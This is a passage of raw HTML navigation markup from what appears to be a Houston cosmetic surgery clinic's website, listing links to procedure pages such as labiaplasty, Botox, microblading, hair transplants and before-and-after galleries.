m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/hymenoplasty-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hymenoplasty</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1878"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/labiaplasty-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Labiaplasty</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1876"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/labial-puff-fat-transfer/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Labia Majora Fat Transfer</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1879"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/" id="x-menu-collapsed-anchor-e4641-25-9" data-x-toggle="collapse" data-x-toggleable="e4641-25-9" aria-controls="x-menu-collapsed-list-e4641-25-9" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Men</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4641-25-9" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4641-25-9" data-x-toggleable="e4641-25-9" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1882"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/abdominal-etching-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Abdominal 6-Pack Etching</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1883"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/gynecomastia-houston-male-breast-reduction/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Gynecomastia (Male Breast Reduction)</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1880"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/male-liposuction-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Male Liposuction</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/male-tummy-tuck-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Male Tummy Tuck</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1900"><a class="x-anchor x-anchor-menu-item m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-w m3kx-x m3kx-z m3kx-11 m3kx-14 m3kx-1b m3kx-1c" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/" id="x-menu-collapsed-anchor-e4641-25-10" data-x-toggle="collapse" data-x-toggleable="e4641-25-10" aria-controls="x-menu-collapsed-list-e4641-25-10" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Non-Surgical</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4641-25-10" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4641-25-10" data-x-toggleable="e4641-25-10" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1911"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/injectables/" id="x-menu-collapsed-anchor-e4641-25-11" data-x-toggle="collapse" data-x-toggleable="e4641-25-11" aria-controls="x-menu-collapsed-list-e4641-25-11" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Injectables</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4641-25-11" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4641-25-11" data-x-toggleable="e4641-25-11" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1914"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/injectables/dermal-fillers/" id="x-menu-collapsed-anchor-e4641-25-12" data-x-toggle="collapse" data-x-toggleable="e4641-25-12" aria-controls="x-menu-collapsed-list-e4641-25-12" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Dermal Fillers</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4641-25-12" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4641-25-12" data-x-toggleable="e4641-25-12" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1915"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/injectables/dermal-fillers/facial-rejuvenation-with-juvederm-in-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">JUVEDERM</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/injectables/botox-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">BOTOX, Dysport, Xeomin</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1907"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/injectables/lip-dissolve-lip-filler-removal/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lip Dissolve</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1916"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/injectables/kybella-procedure-double-chin-reduction-treatment/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kybella</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1902"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/" id="x-menu-collapsed-anchor-e4641-25-13" data-x-toggle="collapse" data-x-toggleable="e4641-25-13" aria-controls="x-menu-collapsed-list-e4641-25-13" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Permanent Makeup</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4641-25-13" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4641-25-13" data-x-toggleable="e4641-25-13" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1904"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/microblading/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Microblading</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1905"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/permanent-eyebrows/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Permanent Eyebrows</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1906"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/permanent-eyeliner/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Permanent Eyeliner</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1903"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/lip-blushing/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lip Blushing</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1901"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/microneedling/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Microneedling</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1910"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/chemical-peels/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Chemical Peels</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1912"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/iv-therapy/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">IV Therapy</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1884"><a class="x-anchor x-anchor-menu-item m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-w m3kx-x m3kx-z m3kx-11 m3kx-14 m3kx-1b m3kx-1c" tabindex="0" id="x-menu-collapsed-anchor-e4641-25-14" data-x-toggle="collapse" data-x-toggleable="e4641-25-14" aria-controls="x-menu-collapsed-list-e4641-25-14" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4641-25-14" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4641-25-14" data-x-toggleable="e4641-25-14" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1889"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-transplant/" id="x-menu-collapsed-anchor-e4641-25-15" data-x-toggle="collapse" data-x-toggleable="e4641-25-15" aria-controls="x-menu-collapsed-list-e4641-25-15" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair Transplant</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4641-25-15" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4641-25-15" data-x-toggleable="e4641-25-15" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1885"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-transplant/artas-ix-robotic-hair-restoration/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">ARTAS iX Robotic Hair Restoration</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1892"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-transplant/fue-hair-transplant/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">FUE Hair Transplant</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1891"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-transplant/follicular-unit-hair-transplant/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Follicular Unit Hair Transplant</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-transplant/eyebrow-restoration/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Eyebrow Restoration</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1893"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-transplant/hair-transplant-cost/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair Transplant Cost</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1899"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-transplant/why-hair-transplant/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Why Hair Transplant?</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1895"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical-hair-restoration/hair-scalp/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair &#038; Scalp</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1897"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical-hair-restoration/" id="x-menu-collapsed-anchor-e4641-25-16" data-x-toggle="collapse" data-x-toggleable="e4641-25-16" aria-controls="x-menu-collapsed-list-e4641-25-16" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Non-Surgical Hair Restoration</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4641-25-16" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4641-25-16" data-x-toggleable="e4641-25-16" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1898"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical-hair-restoration/scalp-micropigmentation/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Scalp Micropigmentation</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1886"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-loss/" id="x-menu-collapsed-anchor-e4641-25-17" data-x-toggle="collapse" data-x-toggleable="e4641-25-17" aria-controls="x-menu-collapsed-list-e4641-25-17" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair Loss</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4641-25-17" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4641-25-17" data-x-toggleable="e4641-25-17" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1887"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-loss/hair-loss-in-men/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair Loss in Men</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1888"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-loss/hair-loss-in-women/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair Loss in Women</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1832"><a class="x-anchor x-anchor-menu-item m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-w m3kx-x m3kx-z m3kx-11 m3kx-14 m3kx-1b m3kx-1c" tabindex="0" href="https://www.aesthetichouston.com/before-after/" id="x-menu-collapsed-anchor-e4641-25-18" data-x-toggle="collapse" data-x-toggleable="e4641-25-18" aria-controls="x-menu-collapsed-list-e4641-25-18" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Before &#038; After</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e4641-25-18" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e4641-25-18" data-x-toggleable="e4641-25-18" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1833"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/breast-augmentation/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Breast Augmentation</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1834"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/tummy-tuck/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tummy Tuck</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1835"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/liposuction/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Liposuction</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1836"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 m3kx-14 m3kx-16 m3kx-19 m3kx-1c m3kx-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/mommy-makeover-gallery/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Mommy Makeover</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1837"><a class="x-anchor x-anchor-menu-item m3kx-o m3kx-p m3kx-q m3kx-s m3kx-u m3kx-v m3kx-11 m3kx-13 